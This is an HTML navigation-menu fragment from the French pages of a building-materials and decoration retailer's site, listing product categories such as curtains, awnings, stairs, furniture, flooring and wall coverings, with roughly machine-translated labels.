		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-acustico/">Isolement acoustique</a></li>
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/hidrofugo/">Imperméabilisation</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/ignifugo/">Épreuve du feu</a></li>
	</ul>
</li>
	<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/ascensor/">Lever</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/">Rideau / vélum</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531a8d2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rails /guides pour rideau</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/">Ridau Velux</a></li>
		<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Rideaux et stores sur mesure Bandalux</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-medida-decoracion/">Rideaux personnalisées pour la décoration</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/">Types de rideaux</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531aae0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Rideaus par du tissu</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531ac23" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Rideaux en tissu d&rsquo;écran</a></li>
				<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Rideaux en tissu coupe-feu</a></li>
			</ul>
</li>
			<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Rideaux suivant fonctionner</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531adbb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Noir caméras rideaux (scénarios, photographie, lumières …)</a></li>
				<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Rideaux grands</a></li>
			</ul>
</li>
			<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Rideaux suivant mécanisme</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531afeb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Rideau de lamelles verticales</a></li>
			</ul>
</li>
			<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Rideaux selon la situation</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531b1fc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Rideaux intérieurs</a></li>
				<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Rideau extérieur</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/accessorios-cortinas/">Accessoires de rideaux</a></li>
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/">Vélum</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531b3db" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Auvents par mécanisme</a></li>
			<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Auvents par localité</a></li>
			<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Commandement / motorisation pour auvents</a></li>
			<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/tejidos/">Tissus pour auvents</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/complemento-decorativo/">Complément decoratif</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/">Escalier</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531b697" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/altillo/">Grenier</a></li>
		<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escalier en colimaçon et hélicoïdals</a></li>
		<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/esclera-escamoteable-plegable/">Escalier escamoteuse et pliables</a></li>
		<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-mini-peldanos-compensados/">Escalier mini (étapes compensateur)</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-recta/">Escalier droites</a></li>
		<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escaleras-a-medida/">Escaliers personnalisés</a></li>
		<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/barandillas-para-escaleras/">Balustrades per escalier</a></li>
		<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/colores-y-acabados/">Coleurs et finitions</a></li>
	</ul>
</li>
	<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cuadres/">Cadre et table</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/">Meuble</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531ba3a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/silla/">Chaise</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/armario/">Garde-robe</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mesa/">Table</a></li>
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-estilo/">Suivant style</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/">Suivant utilisateur</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531bc3b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/adulto/">Adulte</a></li>
			<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/infantil/">Enfant</a></li>
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/juvenil/">Jeunesse</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
		</ul>
</li>
		<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/">Suivant emplacement</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531be19" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/">Bureau</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531bfcd" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/silla/">Chaise</a></li>
				<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/armario/">Armoire</a></li>
				<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/operativo/">Opérationnel</a></li>
				<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliaire</a></li>
				<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/direccion/">Direction</a></li>
				<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Écran et paravents</a></li>
				<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salle d&rsquo;attente et les communautés</a></li>
			</ul>
</li>
			<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/dormitorio/">Chambre à coucher</a></li>
			<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/comedor/">Salle à manger</a></li>
			<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
			<li id="menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardin</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/">Pavement / Sol</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531c35c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parque/">Parquet de sol</a></li>
		<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet pour les cuisines et salles de bains</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarimas-macizas-interior/">Plates-formes intérieures massives</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-maciza-exterior/">Pont extérieur massif</a></li>
		<li id="menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-exterior-sintetica/">Pont extérieur synthétique</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/corcho-para-suelo/">Liège pour sol</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta-para-suelo/">Moquette de sol</a></li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/pvc-para-suelos/">Pvc pour sols</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/felfudo/">Paillason</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/">Tapis</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/linoleo/">Linoléum pour sol</a></li>
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/fibra-natural/">Fibre naturel pour sol</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/ceramica/">Céramique pour sol</a></li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Sols technicité de haute</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/caucho-para-suelos/">Caoutchouc pour etage</a></li>
		<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/cesped-artificial/">Gazon artificiel pour sol</a></li>
		<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/zocalo/">Plinthe</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/iluminacion-empotrada/">Éclairage pour sol</a></li>
	</ul>
</li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/">Revêtement mur</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531c812" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet au mur</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Isolation des murs</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoléum pour mur</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc pour mur</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Cork pour mur</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Peinture murale</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papier peint au mur</a></li>
	</ul>
</li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-techo/">Revêtement toit</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-fachada/">Revêtement façade</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/">Fermeture Cloison</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531cae8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/">Fenêtre</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531cc52" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/">Velux</a></li>
